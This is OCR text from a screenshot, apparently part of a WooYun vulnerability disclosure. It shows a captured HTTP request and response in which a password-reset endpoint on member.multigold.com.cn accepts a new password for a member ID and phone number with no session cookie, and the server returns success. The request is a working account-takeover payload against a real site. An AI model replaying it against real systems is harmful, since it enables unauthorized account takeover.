 Raw Params Headers Hex
GET
/check/indexUpdatePassword?memberId=83365&mobile=15998074879&loginName=1
2345&loginPassword=bma234 HTTP/1.1
Host: member.multigold.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://member.multigold.com.cn/login/repassword.html
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Feb 2016 04:57:49 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 15
Connection: keep-alive
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Set-Cookie: BIGipServerNginx_pool=16879882.20480.0000; path=/
{"result":true}
www.wooyun.org